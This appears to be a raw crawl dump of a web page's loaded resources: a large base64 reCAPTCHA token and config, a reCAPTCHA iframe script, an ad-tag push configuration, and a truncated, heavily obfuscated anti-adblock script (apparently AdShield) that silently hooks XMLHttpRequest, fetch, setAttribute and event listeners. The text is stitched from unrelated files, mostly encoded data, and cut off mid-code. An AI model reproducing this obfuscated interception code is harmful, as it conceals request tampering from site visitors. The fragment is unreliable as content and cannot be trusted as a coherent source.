b8OMwqbDiiwlwo/Dg8OYdMKZwrhrHwAPwpRww6zCqsO0wqLCiyfCtMO7dR3DjMOwwoTCqEoNw5BiwrJ0dsKWw5wLwp/[base64]/SlTCjXUEwpdVMMKPw7pXw6JhN2QyPlxiwrcRKcKjwq7DoiIfeGTCnMKPZn/[base64]/DELDssOYw5XCm0RiDsOdeCnDqsKHQ8OPUMKsw5A4wrUrwqXCt8KdwpTCjcOQwqZ+wpLCscOVwo/DqnXDmHF0HgpBaDh6wptfAcOHwpxywoDDq1cXEVTClk0sw5Ufwo1Bw4TDtjfDg1c9w6/CvUsxwoDDlzTDmTZfwqEIwrkKwqpXO2nCtcKqJ8O/w5zCmMKYwqB/wqkRTRo6DjBIQgvDsiIdfsOHw5vClQt/AAXDuHEFR8Ksw6fDv8K7dsOqwrp8w7EAwpDCiQU/w41oJlZGSzpwE8OHEMO0wox8wr/Dt8KbwqBMKcKOwotHL8OWwrkqZQ4HwrEkw53Co8O9CsOiwqvDvsK9w47CsMOsZW8NFwbCrSBnFMOxwoTDkhPDrwvDigbCm8ODwrgMAyjDolXDmMKOZMOZw6cAwrQuw4TCkMKYwrdTBmLDkxZKagM/wojDn8KKIMO8wrzClgpEwoAYGzXDtsO5TcOkMMKzY8Kpw7/Cvk1Xw7nCusKWwqlRwoDChV7DtcK+TMOww7lpwpDCtTbClhtbGjLCusK2woV9Xl/CkF3Dp8KfZ2/DkCxJMRzDsHzDhcOgwodkWj9pU8OVwpjCtjJUwqTCrcKgw604wqAnw5QawqthFsKhwpnDicOSw5MpSQFXYcOPfXbCvMOlB8KNw7Jtw74Jw64NYlgiw6XCisOWwqXCskwiw6UhwoE/w4x0w4zCsUHCuVbDrMKIVDjCgcOOe0DCuMKYK3fDg8ONbnNWY3ZCwpjDlwwQwqA2w6pOw7ZTw6RWRTnCjkIgTMOGwqPCiMOsf8KrdDPDoHkRw6ckwrLCiMOAcBVBw73CncK0L0fCgsKRw4rCtjPDuMK1wqlVEsK2w7saZnnCpMOKwp/CjwXChirDgMOzGHbCi8KDAGPDssKgwpYiwofDmXZTw6XCpwPDtgvChMKNw6TDgWt/w7zDqcKSw7TDhynDrMO2w6jDhsORTMOWH1YIFsOrHkpWdAN8w7Akw6XCrUDCrHzDlsOwDgTDvgzCj8OKEcK4wr/CuMOyw40pw6nDuk3CtWwue2QRw6XDgh3Di8Ojw7fDqsKIc8Kvw4QQJVhpwpo1P0ZUFiNYH8OpGxTDusKLNlQtwo43w5HDssOKDcKNbDnCrBROw7JUCXHCviAWWcOVworDjWnClUB4WcO0azlxwonDlnEDw5lrR8K8wr/[base64]/DncOYwo4rLlhFwojCqsOJCsO0LxQFw54Fw4nDtRAfwqHCu8KiwrjDvMOew4QTAXBKGsOHd8Ojw5fCr8KpJxLDjMKkw4IBXcKswr53w5Mlw77Ci8OUB8K2An9EKcK0dTjCj8KbIENNwrQbwow6Y8ODY8KtYghkw7QdwqbCvcKlaAvDtMKHwrvCo1MeB8ObTlEBMMO0TT/CkMOQKMKdNMKUGQnCozbCqsKuUnU+TRFPwocUVQctw57CjwvCnR/[base64]/IBB1wpM0bcKvEMKBwpB4CmzDjj1Ec8OTX1fCq8KFW8KwYlvCh1HDgMOTZABNw6J1wo/CpxHDnj7DnDrCtMOVwq7ClMODJ8KGw74dEcOjw7ZIwpJgVcKyCCPCo10pwrrDkcODw7TDj1vDmVDCqDxrC8OFWMKJGAvDvMOjw45kw6InUjvCkT/CmMKVwrbCqMKCw7zDrMKHwqvCsHXDkw8HKjbCjRppw4/Dg8OoK2UYPidZw6PCuMOqw7MqZ8OdY8OxJEtHw5LDg8Ozw5vCocO+G2vCnsKgw7Mow4rCqRFtKMK8w6ExIjvDvsK1GMOBPEbCnnYJUlt7ZsOYaMKewqwbVsOfwpbCgAVEw4fCosOrw5PDnMKbwp/[base64]/DlCzCscKMK1YJw4QgcMKswrBQInfCgk3Cn1Itw6bDjDrDsA/ClsKcRMO+wodzwpTDlknCtGvDi8KIBBDCu8Kzc8K5wpzCmXc9e2jCsMOTPm3ChVE/[base64]/w7Ncwr7DksOiw5LDlMKJJsOxRiLDs8K5E8KqdGTDg8KZCFjDicOOYXfDg8KjcMOjN8OJwp41wqkkwpNMw6/DqSjCm8OWdcKxw7PDvSvDiQUhAi7CtF4yZHLDp2bCm0jDtW7DrcK+w6tjw7rCtcOew4IGwrg/[base64]/CtlcldMOXw5J+w5LCsMK/IVZZwqDDiEoGP8K3w7nCisKfD8OXwpUeKcO+HcKvZElcwpQHBsKuwoDDsAnDucOFTCFQbR8Zw73CvzVQwqDDny1NGcKQwqNjVMOhw5XDkXHDu8O6wq7CpEI3OXTCsMKXHWTDpm10Nj/Dv8OYwozDoMOqwqnCrijCnMKGCgDCvcKLw4spw6XDoj1fw78EE8KLQsKgwqzDjMKJVGVvw5TDtxMiWxxnR8K3wplWfcOWw7DCgRDDnkhpKMKXRRLCkcO/w4nDsMK5w7rCukNkIFs3BzUkAcKaw7QEcnbCi8ODC8KfWmfClADDoWfCgcOEw7fDuQzDj8K2w6DCi8OCSMKUJcOiaxLCsDsBNsK+w4HDicKqwpnDmcKEw79AwqB/[base64]/Dn8ODw7cvdcK1wofDoWnCq1PDp8KNKmBjUsOfw6fDmMKBP3pPw7LCrcKSwqZnLsKhw6rDs09iw63DmQtrwpLDli0dwo5WAMOkwrUkw4lYWcOceF7CiQBvX8KZwr3CocOMw5LClMOTw6dKTDHCjsO/wq3CnBNsUMOWw6RKS8OJw75pasOew4DDtA1sw49NwqXCjwdpaMOOwr/Dh8KgNsOTwrbCi8K+K8O3wq3CnAl5RnUOcnDCp8Kxw4shKMK+LSdWwqjDn2vDuAzDkwECZMKBw7JARcKMwrJuw57DjsKpannDm8KsJG7CpE3CucO5JcO4wpPChQsfwqTCq8OTw7HCgcKuwoXCr0FjGMO/JU12w7DCtcOlwovDrMORwrfDisKiwrMWw6ldYcKjw7zCmD0KdXM9wpAxQMKAwoLCrsKtw6xXwpfCu8OAcsOWwpbDsMO8a1DDrMK+wokEwo4ew6xSRXA1wpUwH08ke8K0SVDCt2kMBngAw6DDgcOaLMK/[base64]/DslM1bRltfMOOw6PCk0FRLlLDoMKiFMOxP8OOS2IxS10OAw/CqEDDlMK2w47CrcKRwrt5w5HDnRzCpSTCkwPChcOgw6zCvsOaw6IVwrkhIzt/SQsPwofDnGfDnXHCvjzCrsOQJAJFB3FMwoUawq1XUsKEw719WX7Di8Kdwo3CrcKkQ8OwRcKiwrLCtMKUwpvDrTHCs8O3w7bDu8KsQUZvwo3CpMORw7/DmAxIw6fDnsKXw7TDkDkSw4E0OsKPfyXCu8O9w7EoQsO5DQbDv1dcDl5tesKPw7J6ATXCmEDCuS5PBHNvFi3DmsO2w5/Cp1PCrno1Yyciwoc+By8WwrHCjMOSwqFWw4YiwqnDlMKfw7Y/w69Gw73Diy/[base64]/[base64]/wrxuw5IxADcIw6tePCU2wr9ww4ITSARhwrbDgMOuwrgIwokzFTjDuMOGPAjDmsKLD8Orwp/DnmoAXcKnwrQfwoAXw6hlwpAaIW7DkzDCl8KIJMOdw6E1dsKuwo3CjcOYwrYbwqMMTScfwpbDvsOwFRhaQi/Cv8O9wqAVw5Qpf3ciwq/[base64]/Dm8OTK2zCuF/DnALCnmdNCMKyJGbDgB51w6Fjw4J9wqnCtk4XwqR0w7LDmMKrw6l6wp/Dp8KZFTJ8DcO4dsKBMsOewprDm37CvDXCkw8vwrHCimLDglQfZsOVw7nDucKHw4zCnMOZw6vChMOJTMKvwp3DjF7Dji/[base64]/OUZ/cQPCr8KEbF0Fwr3Ds8KnC8ObVULDjSvDsA1YZhzDvsOYX8KdVsOowqLDjhzDjRZ+w5HDtCrCosKkwq46S8KEw7JCwrsxwo7DrsO5w6LDgsKCOMKyEgoLEsKcAH0ZTcK/w7/DjjLCqcKIwqfCnMO+VSHCiEhrR8OpPH7CqcK6NsKSYljCtMOyQMOuCcKcw6HDnzgHw7oTwrXDkMOyw4lDOzfDosOZwq8YSh4rw7tnMcKzYRLDiMK6V2JFwp7Cu3wZbMOjdWjDjMO2w7rCmRzClWvCocOhw6LCgkERV8KUH3/DlEjDs8Krw7NUwpvDocKcwpw/FzXDpAkcwoYuDsOkZl1hT8K5wodXXMO9wpXDo8OKLXTDp8K5w53CnjrDjMK9w4vDtsOrwqZwwo4haE5vwrHClw9hY8Kew7jCu8KxW8OEw4XDj8KmwqtHT1hfEMO4IsK6w51AP8OUb8KUEMOcw77CqVrCuFjDt8KxwonCmMKHwrt/bMOwwpXCiVkbIRLChDoYw6A2wog/wp3CjVHCt8Ovw4LDo3NkwqXCv8O/Bi/CicKTw51ZwrrCrCZ2w5dawpEBw60zw6DDgcOvDcO3wqMswpJaGMK6GsKCWDLDmmPDgcOoQsK9c8Kxwpdlw71yDcO+w7g6w4pdw5I3IcKYw5rCkMOHdA0ow64Wwr/DoMOeIsO/w7vCtcKgwplbwr3DpMOiw7HCq8OcDwgCwoVNw6McLA1dw75oI8OPGsOpw5l9wptqwrPCrcKSwoMiK8KywpHDrcKbe2rDu8KrUzFKwoNxfxvDjsODNcKnwoTDg8KIw5zDnjgiw43Cl8KZwog0wr3CgyPCiMOaw5DCqsKBwqc4T28\\u003d\x22],null,[\x22conf\x22,null,\x226LcNzpYUAAAAAP2CpKVCheUGDz2BSA2WjwR7Kha5\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.tips-and-tricks.co:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22nH+V+4/8oAbf/JxFwhed40MO/c3JvVyizWWdC6xsOKg\\u003d\x22,1,0,null,1,1768831498860,0,0,[8,24],null,[248],\x22RC-VL0ivcTMv1PWlA\x22,null,null,null,null,null,\x220dAFcWeA6rJYqA7rFWL-BixOIheYQ9SZCP9kIlC23fbBuq_6_fCOxNOkJDLxB0A1NkkpyeftdcTZFR-3vp0SAiRN-89Xkxgz1rOg\x22,1768914298862]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oNPE5H7bNxrBCJ27tyd9ag">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768827902415');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://cdn.ocmtag.com/tag/NTY4PXN0Mg0nHpzdqyUxO3pHMjE0Nq1g.js
body_size: 70
content:
window['NTY4PXN0Mg0nHpzdqyUxO3pHMjE0Nq1g']({"analytics":false,"consent":true,"push":"BPDPzGQ6CxFisedA4v3BbIc84y6c_tjzsXkMxxZQbm8q2qb3gtSxy1zGd5WmK1sGG2cW2_KhTemdJzPRZHRK1Gc","push_config":{"prompts":[{"prompt":"native","options":{"delay":null,"onclick":false,"oncustom":"showPushPrompt","onscroll":false}}]},"activityurl":"https://t.ocmthood.com/v2/activity","usersurl":"https://t.ocmthood.com/v2/users"})

--- FILE ---
content_type: text/javascript
request_url: https://html-load.com/lib.js
body_size: 28678
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function e(){const t=["Window","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","getItem","/view","originalUrl","scrollX","cmVzZXJ2ZWQy","ar-yahoo-v1","dXl5aw==","img","width not removed","bmxvYw==","Failed to load script: ","eventStatus","responseType","as_modal_loaded","sendBeacon","gpt-andbeyond","outerWidth","debug","edg/","safari","scrollX,Y","append","YmphM3prZnZxbHRndTVzdzY3OG4=","CrOS","fetchLater","action","Element_setAttribute","stopImmediatePropagation","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","charset","xhr.onreadystatechange not set","constructor","AdShield API cmd.push","mezzomedia","map","HTMLSourceElement","reserved1Input","script:","fetchScript error(script malformed), url: ","addEventListener","join","nextSibling","Url","Click","@@toPrimitive must return a primitive value.","hostage","floor","DOMTokenList","profile","MessageEvent","type","setItem","insertAdjacentElement","loading","base64 failed","randomize","exec","response","Range","__tcfapi not found within timeout","dable-tdn","attributes","resources-v2://","gpt-highfivve","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","visualViewport","querySelectorAll","status code: ","writeln","requestIdleCallback","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","trim","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","length","json.parse","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","ZGdnbg==","/report?","findLastIndex","domain switch: no src attribute","return this","alt","catch","textContent","N3k6eDIxOF1VI05DfW5XYU1Te0w=","adthrive","36yxyvOI","slice","appendChild","utf-8","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","document.querySelector","8abRdny","version=","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","extra","73934XgCkif","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","location","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","srcset","gpt-minutemedia","gpt-adshield","atob-btoa","a24xZWhvNmZqYnI0MHB4YzlpMnE=","HTMLStyleElement","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","log","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","URL","XMLHttpRequest","hash","adshield","Element_getAttribute","adlib","aditude","gpt-publisher","cssText","4580433PUZAgU","stopPropagation","as_loader_version","indexOf","players","matches","Version/","adingo","prototype","input","parseFromString","innerText","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","NodeList","content","AdShield API cmd","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","inventory_name","blob:","cWJ1dw==","getDeviceInfo","Zm1qeA==","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","snigel","AdShield API cmd.push result","https://","getGPPData","reverse","setHTMLUnsafe","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","remove","data","string-api","DocumentFragment","boundingClientRect","style","document.getElementById","Object","add","edgios","NmFreWhvcjgwbTM3c2xmdzF2eHA=","forEach","tpmn","replaceState","cnlwYQ==","server","href","Date.now is not a number","matchAll","[data-uri]","removeItem","hostname","all","split","ping","endpoint","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","&host=","navigator","&request_id=","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","dmtkcw==","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","isFirefox","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","Error","fuse","opt/","Date.now","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","parentElement","json","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","left","adpushup","d2VneWpwenV4MzhxMmE5dm1pZm90","div#contents","Failed to get key from: ",", body: ","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","Failed to execute packing script","requestIdleCallback not exists","__gpp","inventories_key","data-src","Array","ZmthZA==","w2g","check","origin","replaceChild","http","pubkey","6BkOHBp","source","children","language","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","http:","about:","gpt-adingo","error on contentWindow","Response","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","a2Zwdg==","error","responseXML","none","setInterval","X-Length","<html></html>","v7.5.64","javascript:","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","abs","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","push","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","sdkVersion","stylesheet","true","minutemedia","edge","Element_innerHTML","gpt-ima-adshield","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","Firefox/","contentWindow","firefox","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","postMessage","script not executed(blob)",", source length: ","encodeURIComponent","promise tainted","&title=","as_domain","reserved1","DOMParser","configIndex","pubads","isBrave","createContextualFragment","now","bnh6bg==","ddg/","overflow","btoa","rel","fxios/","11277YONJki","stack","findIndex","apply","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","ghi","gpt-nextmillenium","hasAttribute","&message=","setTimeout","papi","IFrame","stringify","cmVzZXJ2ZWQx","gecko/","isArray","test/v1ew/failed","parseFloat","Navigator","insertAdjacentHTML","keys","})()","attributionSrc","&url=","ZWhvcg==","cookie","as_window_id","URLSearchParams","documentElement","EventTarget","Invalid protect url prefix: ","tag","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","head","wrong contentWindow","signalStatus","Function","object","can't access user-agent","childNodes","className","Number","em1wYw==","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","getComputedStyle","article","name","toPrimitive","naver","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","userAgent","api","640SsWvuZ","adshield-native","cachedResultIsInAdIframe","parentNode","Element.remove","http://","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","clearTimeout","str","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","httpEquiv","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","PerformanceEntry","fetchScript error(status: ","close","appendScriptElementAsync","removeAttribute","tri","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","combo","gpt-firstimpression","gpt-nextmillennium","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","def","headers","document.hidden","entries","title","Failed to load website due to adblock: ","/resources/","intersectionRatio","Failed to fetch script: ","document.getElementsByClassName","tagName","aW5wdXQ=","gpt-rubicon","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","picrew.me","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","ZndiaA==","CSSStyleDeclaration.set/get/removeProperty","charCodeAt","copyScriptElement","find","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","samsungbrowser","document.querySelectorAll","symplr","unknown","setAttribute","html","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","(function(){","aXJycg==","toString","History","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","Map","childElementCount","port","scrollHeight","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","document","purpose","addModule","removeProperty","Document","EventTarget_addEventListener","setAttributeNS","raptive","https://report.error-report.com/modal?","match","idx","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","as-async","min","isGecko","HTMLAnchorElement","Css","Blob","ar-v1","as-revalidator","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","poster","resource","warn","isSafari","function","dispatchEvent","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const 